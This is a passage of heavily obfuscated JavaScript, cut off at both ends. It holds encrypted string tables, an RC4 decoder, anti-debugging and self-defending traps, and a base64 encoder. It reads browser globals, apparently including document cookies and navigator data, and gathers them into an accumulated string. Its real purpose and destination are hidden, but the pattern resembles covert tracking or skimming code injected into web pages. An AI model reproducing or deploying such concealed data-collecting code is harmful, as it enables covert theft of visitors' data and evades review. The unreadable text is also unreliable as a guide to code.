\x4e\x56\x63\x4f\x36\x77\x70\x38\x30\x42\x73\x4f\x42','\x77\x71\x59\x4d\x77\x35\x37\x43\x67\x6b\x41\x3d','\x77\x35\x54\x44\x6f\x63\x4f\x4a','\x57\x73\x4f\x77\x77\x35\x6e\x44\x6d\x6b\x77\x65\x77\x36\x31\x55\x54\x52\x4e\x36\x42\x47\x6a\x44\x6f\x45\x6e\x44\x6d\x73\x4b\x61','\x77\x34\x6a\x44\x6c\x38\x4f\x6d\x77\x6f\x70\x78','\x77\x36\x58\x44\x6d\x73\x4f\x4c\x77\x34\x44\x44\x71\x67\x77\x3d','\x77\x36\x55\x39\x45\x67\x3d\x3d','\x77\x34\x48\x43\x6b\x54\x38\x3d','\x65\x56\x7a\x44\x72\x77\x3d\x3d','\x77\x34\x62\x44\x74\x68\x45\x3d','\x4f\x6e\x6a\x44\x6f\x67\x3d\x3d','\x61\x73\x4f\x54\x49\x51\x3d\x3d','\x77\x36\x5a\x6a\x4b\x6c\x33\x43\x76\x63\x4b\x51','\x77\x36\x44\x44\x6e\x73\x4f\x63','\x77\x37\x49\x34\x4e\x31\x34\x30\x57\x41\x3d\x3d','\x53\x30\x33\x43\x73\x67\x3d\x3d','\x50\x73\x4f\x31\x77\x35\x4d\x3d','\x77\x35\x37\x44\x74\x44\x30\x3d','\x77\x36\x64\x36\x4e\x77\x3d\x3d','\x5a\x58\x7a\x43\x67\x77\x3d\x3d','\x58\x47\x46\x6b\x5a\x4d\x4b\x41\x77\x72\x73\x3d','\x63\x73\x4f\x6b\x77\x37\x6b\x3d','\x47\x38\x4f\x31\x77\x37\x45\x3d','\x4c\x73\x4b\x4f\x77\x37\x44\x43\x6f\x33\x31\x2f\x77\x70\x62\x43\x6a\x38\x4f\x4f\x45\x41\x3d\x3d','\x42\x63\x4f\x53\x77\x72\x6a\x43\x73\x67\x77\x71','\x4d\x4d\x4f\x68\x77\x36\x41\x3d','\x54\x4d\x4f\x6a\x4e\x38\x4b\x65\x64\x73\x4b\x4b','\x77\x36\x6f\x53\x47\x41\x3d\x3d','\x54\x58\x6b\x6d\x77\x6f\x49\x51\x46\x41\x3d\x3d','\x54\x32\x54\x44\x72\x67\x3d\x3d','\x62\x33\x51\x77','\x77\x34\x4c\x43\x69\x42\x55\x3d','\x5a\x78\x6e\x44\x6e\x77\x3d\x3d','\x77\x70\x59\x35\x77\x71\x6b\x3d','\x77\x34\x44\x43\x69\x44\x5a\x6a\x54\x38\x4b\x62\x61\x32\x41\x2f\x77\x70\x49\x3d','\x77\x36\x5a\x6a\x4b\x6c\x33\x43\x76\x38\x4b\x4c\x77\x70\x6c\x4a\x77\x71\x56\x38','\x77\x37\x34\x34\x63\x51\x3d\x3d','\x77\x35\x44\x44\x72\x68\x58\x43\x6c\x31\x48\x44\x73\x51\x3d\x3d','\x44\x6c\x4c\x43\x73\x51\x3d\x3d','\x55\x4d\x4f\x6a\x77\x70\x46\x48\x66\x55\x49\x3d','\x43\x68\x39\x61','\x50\x63\x4b\x4f\x77\x37\x55\x3d','\x65\x38\x4b\x68\x41\x32\x48\x43\x71\x38\x4f\x50\x65\x58\x37\x43\x73\x38\x4f\x50\x57\x6b\x55\x47\x77\x36\x48\x43\x6c\x4d\x4b\x66\x77\x70\x50\x44\x75\x7a\x44\x44\x72\x63\x4b\x61\x56\x33\x68\x2b\x77\x70\x67\x48\x54\x43\x4d\x35\x77\x70\x51\x4c\x45\x73\x4b\x78\x43\x57\x78\x44\x46\x33\x62\x43\x74\x6c\x77\x73\x46\x33\x48\x43\x68\x4d\x4b\x6b\x77\x36\x54\x43\x6b\x31\x6b\x32\x47\x42\x68\x51\x77\x6f\x63\x52\x56\x54\x58\x44\x72\x63\x4f\x7a\x77\x36\x48\x44\x6c\x58\x4a\x62\x58\x57\x6b\x3d','\x51\x46\x67\x61\x59\x51\x37\x43\x6e\x77\x3d\x3d','\x4b\x55\x6e\x43\x75\x67\x3d\x3d','\x77\x71\x51\x73\x59\x6c\x42\x48\x55\x44\x62\x43\x76\x6e\x59\x70\x77\x36\x4d\x3d','\x77\x6f\x6b\x65\x77\x36\x72\x43\x70\x73\x4f\x42','\x50\x73\x4b\x50\x77\x37\x4d\x3d','\x77\x6f\x55\x2b\x77\x71\x4c\x43\x76\x4d\x4b\x75\x54\x67\x3d\x3d','\x51\x73\x4f\x6e\x77\x37\x4a\x6d\x4d\x67\x3d\x3d','\x48\x73\x4f\x79\x4f\x41\x3d\x3d','\x4a\x54\x4e\x77\x77\x36\x73\x43\x77\x71\x63\x3d','\x77\x70\x44\x43\x73\x73\x4f\x7a\x41\x44\x64\x39','\x46\x6a\x44\x44\x71\x32\x30\x64\x55\x4d\x4b\x4a','\x58\x4d\x4f\x2b\x4e\x4d\x4b\x66\x51\x38\x4b\x4d','\x4d\x63\x4f\x58\x53\x41\x3d\x3d','\x47\x38\x4f\x62\x65\x41\x56\x68\x57\x38\x4b\x58','\x77\x6f\x6f\x30\x77\x71\x50\x43\x73\x4d\x4b\x7a\x51\x77\x3d\x3d','\x57\x6e\x51\x30\x77\x6f\x51\x3d','\x4d\x56\x50\x43\x72\x53\x31\x61\x44\x41\x3d\x3d','\x77\x72\x48\x43\x6f\x73\x4f\x32\x4e\x6a\x74\x2f','\x62\x38\x4f\x4c\x77\x36\x30\x77\x4c\x32\x33\x44\x68\x73\x4f\x4d\x77\x36\x66\x44\x71\x4d\x4b\x36\x61\x56\x49\x30','\x4c\x31\x44\x44\x6f\x54\x4d\x74','\x42\x73\x4f\x72\x77\x71\x70\x7a\x64\x33\x2f\x43\x6e\x63\x4f\x52\x77\x71\x62\x43\x68\x4d\x4b\x31\x50\x52\x45\x58\x62\x67\x44\x44\x71\x53\x76\x44\x72\x31\x48\x43\x75\x4d\x4b\x5a\x77\x34\x50\x44\x6d\x55\x50\x43\x72\x6c\x70\x48\x46\x6c\x4e\x38','\x54\x48\x6c\x70\x66\x38\x4b\x31','\x66\x41\x48\x44\x6d\x77\x3d\x3d','\x43\x73\x4f\x66\x77\x72\x66\x43\x70\x7a\x6b\x32','\x77\x6f\x62\x43\x72\x46\x4e\x68','\x77\x36\x51\x6d\x42\x51\x3d\x3d','\x51\x57\x50\x44\x73\x4d\x4b\x55\x77\x6f\x35\x65','\x4a\x63\x4f\x6e\x63\x77\x3d\x3d','\x77\x36\x49\x4e\x44\x63\x4b\x61\x77\x37\x4d\x34\x77\x35\x62\x44\x73\x77\x39\x61','\x77\x35\x67\x49\x5a\x38\x4b\x47\x77\x35\x42\x56\x4d\x4d\x4b\x43\x77\x34\x59\x53','\x49\x6a\x37\x43\x73\x67\x3d\x3d','\x56\x73\x4b\x47\x4c\x6b\x4c\x43\x6d\x73\x4f\x68'];(function(_0x2edd7e,_0x44d5a8){var _0x53b271=function(_0x1bd79b){while(--_0x1bd79b){_0x2edd7e['\x70\x75\x73\x68'](_0x2edd7e['\x73\x68\x69\x66\x74']());}};var _0x3a1646=function(){var _0x53ab9d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4def0c,_0x37b79b,_0x4d7c06,_0x439a9d){_0x439a9d=_0x439a9d||{};var _0x11fa76=_0x37b79b+'\x3d'+_0x4d7c06;var _0x23957f=0x0;for(var _0x23957f=0x0,_0x28dd9e=_0x4def0c['\x6c\x65\x6e\x67\x74\x68'];_0x23957f<_0x28dd9e;_0x23957f++){var _0x46f960=_0x4def0c[_0x23957f];_0x11fa76+='\x3b\x20'+_0x46f960;var _0x422d6c=_0x4def0c[_0x46f960];_0x4def0c['\x70\x75\x73\x68'](_0x422d6c);_0x28dd9e=_0x4def0c['\x6c\x65\x6e\x67\x74\x68'];if(_0x422d6c!==!![]){_0x11fa76+='\x3d'+_0x422d6c;}}_0x439a9d['\x63\x6f\x6f\x6b\x69\x65']=_0x11fa76;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x11c50d,_0x9fc610){_0x11c50d=_0x11c50d||function(_0x2777ea){return _0x2777ea;};var _0x29edea=_0x11c50d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x9fc610['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1609a7=function(_0xfdbb48,_0x3e566f){_0xfdbb48(++_0x3e566f);};_0x1609a7(_0x53b271,_0x44d5a8);return _0x29edea?decodeURIComponent(_0x29edea[0x1]):undefined;}};var _0x305a9c=function(){var _0x48e611=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x48e611['\x74\x65\x73\x74'](_0x53ab9d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x53ab9d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x305a9c;var _0x4e1c6f='';var _0x4f9f31=_0x53ab9d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4f9f31){_0x53ab9d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4f9f31){_0x4e1c6f=_0x53ab9d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x53ab9d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3a1646();}(_0xeceb,0x176));var _0xbece=function(_0x2edd7e,_0x44d5a8){_0x2edd7e=_0x2edd7e-0x0;var _0x53b271=_0xeceb[_0x2edd7e];if(_0xbece['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x358ef7=function(){return this;};var _0x3a1646=_0x358ef7();var _0x53ab9d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3a1646['\x61\x74\x6f\x62']||(_0x3a1646['\x61\x74\x6f\x62']=function(_0x4def0c){var _0x37b79b=String(_0x4def0c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4d7c06=0x0,_0x439a9d,_0x11fa76,_0xe2c624=0x0,_0x23957f='';_0x11fa76=_0x37b79b['\x63\x68\x61\x72\x41\x74'](_0xe2c624++);~_0x11fa76&&(_0x439a9d=_0x4d7c06%0x4?_0x439a9d*0x40+_0x11fa76:_0x11fa76,_0x4d7c06++%0x4)?_0x23957f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x439a9d>>(-0x2*_0x4d7c06&0x6)):0x0){_0x11fa76=_0x53ab9d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x11fa76);}return _0x23957f;});}());var _0x28dd9e=function(_0x46f960,_0x422d6c){var _0x11c50d=[],_0x9fc610=0x0,_0x2777ea,_0x29edea='',_0x1609a7='';_0x46f960=atob(_0x46f960);for(var _0xfdbb48=0x0,_0x3e566f=_0x46f960['\x6c\x65\x6e\x67\x74\x68'];_0xfdbb48<_0x3e566f;_0xfdbb48++){_0x1609a7+='\x25'+('\x30\x30'+_0x46f960['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfdbb48)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x46f960=decodeURIComponent(_0x1609a7);for(var _0x305a9c=0x0;_0x305a9c<0x100;_0x305a9c++){_0x11c50d[_0x305a9c]=_0x305a9c;}for(_0x305a9c=0x0;_0x305a9c<0x100;_0x305a9c++){_0x9fc610=(_0x9fc610+_0x11c50d[_0x305a9c]+_0x422d6c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x305a9c%_0x422d6c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2777ea=_0x11c50d[_0x305a9c];_0x11c50d[_0x305a9c]=_0x11c50d[_0x9fc610];_0x11c50d[_0x9fc610]=_0x2777ea;}_0x305a9c=0x0;_0x9fc610=0x0;for(var _0x48e611=0x0;_0x48e611<_0x46f960['\x6c\x65\x6e\x67\x74\x68'];_0x48e611++){_0x305a9c=(_0x305a9c+0x1)%0x100;_0x9fc610=(_0x9fc610+_0x11c50d[_0x305a9c])%0x100;_0x2777ea=_0x11c50d[_0x305a9c];_0x11c50d[_0x305a9c]=_0x11c50d[_0x9fc610];_0x11c50d[_0x9fc610]=_0x2777ea;_0x29edea+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x46f960['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x48e611)^_0x11c50d[(_0x11c50d[_0x305a9c]+_0x11c50d[_0x9fc610])%0x100]);}return _0x29edea;};_0xbece['\x72\x63\x34']=_0x28dd9e;_0xbece['\x64\x61\x74\x61']={};_0xbece['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4e1c6f=_0xbece['\x64\x61\x74\x61'][_0x2edd7e];if(_0x4e1c6f===undefined){if(_0xbece['\x6f\x6e\x63\x65']===undefined){var _0x4f9f31=function(_0x89a17c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x89a17c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x143ee6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x143ee6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4c4d6a){if(!Boolean(~_0x4c4d6a)){return _0x4c4d6a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5bbd9b){for(var _0x35e617=0x0,_0x18e94c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x35e617<_0x18e94c;_0x35e617++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x18e94c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5bbd9b(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4f9f31(_0xbece)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbece['\x6f\x6e\x63\x65']=!![];}_0x53b271=_0xbece['\x72\x63\x34'](_0x53b271,_0x44d5a8);_0xbece['\x64\x61\x74\x61'][_0x2edd7e]=_0x53b271;}else{_0x53b271=_0x4e1c6f;}return _0x53b271;};(function(){var _0xe5968a=function(){var _0x2edd7e=!![];return function(_0x44d5a8,_0x53b271){var _0x1bd79b=_0x2edd7e?function(){if(_0x53b271){var _0x456052=_0x53b271['\x61\x70\x70\x6c\x79'](_0x44d5a8,arguments);_0x53b271=null;return _0x456052;}}:function(){};_0x2edd7e=![];return _0x1bd79b;};}();var _0xb0bd0a={'\x51\x4b\x6a':function _0x76d64e(_0x987dfe,_0x523c6b){return _0x987dfe(_0x523c6b);},'\x70\x65\x79':function _0x27941e(_0x5839d6,_0x4f2b38){return _0x5839d6<_0x4f2b38;},'\x45\x6d\x54':function _0x4fd686(_0x3ec968){return _0x3ec968();},'\x76\x74\x6e':function _0x4c6ffd(_0x5029ec,_0x3bc4ed){return _0x5029ec!==_0x3bc4ed;},'\x4f\x6c\x49':function _0x1c7ee7(_0x14e8e8,_0x1bcadc){return _0x14e8e8+_0x1bcadc;},'\x53\x6a\x42':function _0x176fd7(_0x14f393,_0x39a1a6){return _0x14f393/_0x39a1a6;},'\x43\x49\x48':function _0x53447e(_0x2e55a2,_0x5ea7c1){return _0x2e55a2===_0x5ea7c1;},'\x55\x44\x71':function _0x23903c(_0xbec362,_0x61ef41){return _0xbec362%_0x61ef41;},'\x4e\x66\x42':function _0x314877(_0x1aca7a,_0x21f5db){return _0x1aca7a(_0x21f5db);},'\x52\x5a\x43':function _0x1551ed(_0x4bcaa7,_0x2c1fa2){return _0x4bcaa7>_0x2c1fa2;},'\x4d\x6f\x6c':function _0x54a216(_0x2a0171,_0x524b92){return _0x2a0171-_0x524b92;},'\x69\x4c\x66':function _0x3032a4(_0x511953){return _0x511953();},'\x6c\x78\x54':function _0x5ac067(_0x2938cc,_0x1caee9){return _0x2938cc==_0x1caee9;},'\x48\x50\x66':function _0x487695(_0x22d35b,_0x5c0322){return _0x22d35b(_0x5c0322);},'\x48\x6b\x58':function _0x4d2f2f(_0x17919e,_0x5ec815){return _0x17919e!==_0x5ec815;},'\x44\x53\x6d':function _0x38ce7a(_0x49fd40,_0x1998f6){return _0x49fd40(_0x1998f6);},'\x4c\x7a\x71':function _0x2c6890(_0x599f58,_0x5237a3){return _0x599f58(_0x5237a3);},'\x72\x77\x75':function _0x3a809f(_0x110965){return _0x110965();},'\x72\x69\x6d':function _0x594a1c(_0x183d7f,_0x5a3c0f){return _0x183d7f+_0x5a3c0f;},'\x7a\x6f\x78':function _0x6fc6a0(_0x394d1a,_0xf2112b){return _0x394d1a(_0xf2112b);},'\x73\x68\x6c':function _0x594a56(_0x5972b4,_0x2a7b12){return _0x5972b4(_0x2a7b12);},'\x4b\x47\x51':function _0x41b4d5(_0x3dab18,_0xae6ca9){return _0x3dab18+_0xae6ca9;}};var _0x530699=this[_0xbece('0x0', '\x52\x75\x59\x29')];var _0x49543a=_0x530699[_0xbece('0x1', '\x2a\x41\x51\x26')];var _0x55e7fb='';var _0x572be1='';if(_0xb0bd0a[_0xbece('0x2', '\x52\x75\x59\x29')](typeof _0x530699[_0xbece('0x3', '\x6d\x4d\x5b\x70')],_0xbece('0x4', '\x29\x59\x6e\x5e'))){_0x55e7fb=_0x530699[_0xbece('0x5', '\x64\x34\x68\x6a')];_0x572be1=_0x55e7fb[_0xbece('0x6', '\x43\x35\x78\x76')];}var _0x2dbb11=_0x530699[_0xbece('0x7', '\x7a\x79\x6f\x30')];var _0xd42328=_0x530699[_0xbece('0x8', '\x70\x4a\x42\x73')];var _0x4409e8=new _0x530699[_0xbece('0x9', '\x37\x62\x6e\x6b')]()[_0xbece('0xa', '\x43\x57\x52\x63')]();var _0x31c81b='';function _0xd69265(_0x12b6e1){var _0x5b3e16={'\x52\x53\x63':function _0x4f748d(_0x19bee5,_0x4b978d){return _0x19bee5<_0x4b978d;},'\x51\x68\x6b':function _0x129e47(_0x5db552,_0x56ab4d){return _0x5db552|_0x56ab4d;},'\x73\x71\x4e':function _0x3216b3(_0x437576,_0x511e5a){return _0x437576<<_0x511e5a;},'\x54\x5a\x71':function _0x52b11e(_0x1a2567,_0x139b70){return _0x1a2567&_0x139b70;},'\x75\x70\x65':function _0xb52013(_0x16a4fd,_0x19ed68){return _0x16a4fd>>_0x19ed68;},'\x45\x58\x77':function _0x542a3a(_0xb4f91,_0x5f0f70){return _0xb4f91==_0x5f0f70;},'\x51\x68\x6e':function _0x2f8df8(_0x5b9fae,_0x45f056){return _0x5b9fae>>_0x45f056;},'\x48\x42\x74':function _0x2fd7ff(_0x3db821,_0x24da9b){return _0x3db821|_0x24da9b;},'\x43\x73\x67':function _0x32f14b(_0x2696a6,_0x1b8a12){return _0x2696a6<<_0x1b8a12;},'\x6d\x72\x49':function _0x482e04(_0x5df856,_0x1654d9){return _0x5df856&_0x1654d9;},'\x6b\x77\x74':function _0x1ccafd(_0x4a2faa,_0x394a68){return _0x4a2faa>>_0x394a68;},'\x66\x73\x45':function _0x3d18a3(_0x47eee9,_0x2b82dd){return _0x47eee9&_0x2b82dd;},'\x62\x62\x70':function _0x2dd5ff(_0x9aad27,_0x37be9f){return _0x9aad27|_0x37be9f;},'\x43\x49\x44':function _0x2cbe9e(_0x2af3d8,_0x58e045){return _0x2af3d8<<_0x58e045;},'\x70\x68\x64':function _0xd05b16(_0x58ce09,_0x4cb766){return _0x58ce09&_0x4cb766;},'\x53\x64\x72':function _0x3879a2(_0x161bd9,_0x500d17){return _0x161bd9>>_0x500d17;}};var _0x14e7ca=_0xbece('0xb', '\x39\x63\x38\x62')[_0xbece('0xc', '\x78\x59\x4b\x70')]('\x7c'),_0x1d5fb1=0x0;while(!![]){switch(_0x14e7ca[_0x1d5fb1++]){case'\x30':_0x4d19f7='';continue;case'\x31':while(_0x5b3e16[_0xbece('0xd', '\x34\x6a\x31\x4d')](_0x155691,_0xc40fb7)){var _0x5814b5=_0xbece('0xe', '\x70\x4a\x42\x73')[_0xbece('0xf', '\x77\x4a\x52\x52')]('\x7c'),_0x1179c5=0x0;while(!![]){switch(_0x5814b5[_0x1179c5++]){case'\x30':_0x4d19f7+=_0x37b4b6[_0xbece('0x10', '\x34\x6a\x31\x4d')](_0x5b3e16[_0xbece('0x11', '\x57\x40\x74\x41')](_0x5b3e16[_0xbece('0x12', '\x37\x62\x6e\x6b')](_0x5b3e16[_0xbece('0x13', '\x40\x33\x65\x29')](_0x513537,0x3),0x4),_0x5b3e16[_0xbece('0x14', '\x25\x6e\x62\x77')](_0x5b3e16[_0xbece('0x15', '\x26\x32\x74\x23')](_0x213861,0xf0),0x4)));continue;case'\x31':if(_0x5b3e16[_0xbece('0x16', '\x43\x57\x52\x63')](_0x155691,_0xc40fb7)){_0x4d19f7+=_0x37b4b6[_0xbece('0x17', '\x32\x29\x52\x32')](_0x5b3e16[_0xbece('0x18', '\x67\x21\x51\x30')](_0x513537,0x2));_0x4d19f7+=_0x37b4b6[_0xbece('0x19', '\x67\x61\x67\x64')](_0x5b3e16[_0xbece('0x1a', '\x2a\x43\x31\x24')](_0x5b3e16[_0xbece('0x1b', '\x36\x4e\x74\x24')](_0x5b3e16[_0xbece('0x1c', '\x25\x6e\x62\x77')](_0x513537,0x3),0x4),_0x5b3e16[_0xbece('0x1d', '\x23\x5d\x6f\x26')](_0x5b3e16[_0xbece('0x1e', '\x2a\x43\x31\x24')](_0x213861,0xf0),0x4)));_0x4d19f7+=_0x37b4b6[_0xbece('0x1f', '\x46\x5b\x53\x4b')](_0x5b3e16[_0xbece('0x20', '\x35\x71\x73\x67')](_0x5b3e16[_0xbece('0x21', '\x36\x4e\x74\x24')](_0x213861,0xf),0x2));_0x4d19f7+='\x3d';break;}continue;case'\x32':_0x213861=_0x12b6e1[_0xbece('0x22', '\x52\x72\x53\x23')](_0x155691++);continue;case'\x33':_0x4d19f7+=_0x37b4b6[_0xbece('0x23', '\x63\x37\x6f\x6e')](_0x5b3e16[_0xbece('0x24', '\x38\x31\x35\x68')](_0x1bc638,0x3f));continue;case'\x34':_0x4d19f7+=_0x37b4b6[_0xbece('0x25', '\x43\x57\x52\x63')](_0x5b3e16[_0xbece('0x26', '\x63\x33\x72\x46')](_0x513537,0x2));continue;case'\x35':_0x4d19f7+=_0x37b4b6[_0xbece('0x27', '\x76\x48\x29\x5b')](_0x5b3e16[_0xbece('0x28', '\x40\x33\x65\x29')](_0x5b3e16[_0xbece('0x29', '\x6a\x70\x41\x67')](_0x5b3e16[_0xbece('0x2a', '\x37\x62\x6e\x6b')](_0x213861,0xf),0x2),_0x5b3e16[_0xbece('0x2b', '\x52\x75\x59\x29')](_0x5b3e16[_0xbece('0x2c', '\x41\x23\x43\x77')](_0x1bc638,0xc0),0x6)));continue;case'\x36':_0x513537=_0x5b3e16[_0xbece('0x2a', '\x37\x62\x6e\x6b')](_0x12b6e1[_0xbece('0x2d', '\x38\x4c\x35\x69')](_0x155691++),0xff);continue;case'\x37':_0x1bc638=_0x12b6e1[_0xbece('0x2e', '\x32\x29\x52\x32')](_0x155691++);continue;case'\x38':if(_0x5b3e16[_0xbece('0x2f', '\x6c\x48\x38\x50')](_0x155691,_0xc40fb7)){_0x4d19f7+=_0x37b4b6[_0xbece('0x30', '\x25\x6e\x62\x77')](_0x5b3e16[_0xbece('0x31', '\x42\x5b\x7a\x33')](_0x513537,0x2));_0x4d19f7+=_0x37b4b6[_0xbece('0x32', '\x6d\x4d\x5b\x70')](_0x5b3e16[_0xbece('0x33', '\x43\x35\x78\x76')](_0x5b3e16[_0xbece('0x34', '\x52\x72\x53\x23')](_0x513537,0x3),0x4));_0x4d19f7+='\x3d\x3d';break;}continue;}break;}}continue;case'\x32':return _0x4d19f7;continue;case'\x33':var _0x37b4b6=_0xbece('0x35', '\x41\x71\x57\x31');continue;case'\x34':var _0x513537,_0x213861,_0x1bc638;continue;case'\x35':_0x155691=0x0;continue;case'\x36':_0xc40fb7=_0x12b6e1[_0xbece('0x36', '\x6a\x70\x41\x67')];continue;case'\x37':var _0x4d19f7,_0x155691,_0xc40fb7;continue;}break;}}function _0x3fdbd2(_0x282357){var _0x506580=_0xe5968a(this,function(){var _0x2edd7e=function(){return'\x64\x65\x76';},_0x44d5a8=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x101035=function(){var _0x358ef7=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x358ef7['\x74\x65\x73\x74'](_0x2edd7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a1646=function(){var _0x53ab9d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x53ab9d['\x74\x65\x73\x74'](_0x44d5a8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4def0c=function(_0x37b79b){var _0x4d7c06=~-0x1>>0x1+0xff%0x0;if(_0x37b79b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4d7c06)){_0x439a9d(_0x37b79b);}};var _0x439a9d=function(_0x11fa76){var _0xe2c624=~-0x4>>0x1+0xff%0x0;if(_0x11fa76['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xe2c624){_0x4def0c(_0x11fa76);}};if(!_0x101035()){if(!_0x3a1646()){_0x4def0c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4def0c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4def0c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x506580();return function(_0x5d2577){_0x31c81b+=_0x5d2577;return _0xb0bd0a[_0xbece('0x37', '\x38\x21\x4b\x51')](_0x282357,_0x5d2577);};}function _0x2c2d46(){var _0x1df428={'\x73\x69\x62':function _0x4a71ef(_0x179aef){return _0x179aef();},'\x4f\x44\x53':function _0x56c49e(_0x25a3c9,_0x44c57e){return _0x25a3c9<_0x44c57e;},'\x43\x62\x54':function _0xeeb14a(_0x3e4a6f,_0x1e9316){return _0x3e4a6f+_0x1e9316;}};var _0x39a283=_0xbece('0x38', '\x67\x61\x67\x64')[_0xbece('0x39', '\x39\x44\x72\x31')]('\x7c'),_0x305657=0x0;while(!![]){switch(_0x39a283[_0x305657++]){case'\x30':return _0x389bb4;continue;case'\x31':_0x1df428[_0xbece('0x3a', '\x52\x72\x53\x23')](_0x5df945);continue;case'\x32':var _0x54728c=_0x49543a[_0xbece('0x3b', '\x41\x23\x43\x77')][_0xbece('0x3c', '\x35\x71\x73\x67')]('\x3b');continue;case'\x33':for(var _0xfe4c23=0x0;_0x1df428[_0xbece('0x3d', '\x25\x29\x21\x67')](_0xfe4c23,_0x54728c[_0xbece('0x3e', '\x43\x35\x78\x76')]);_0xfe4c23++){var _0x2d2041=_0x54728c[_0xfe4c23][_0xbece('0x3f', 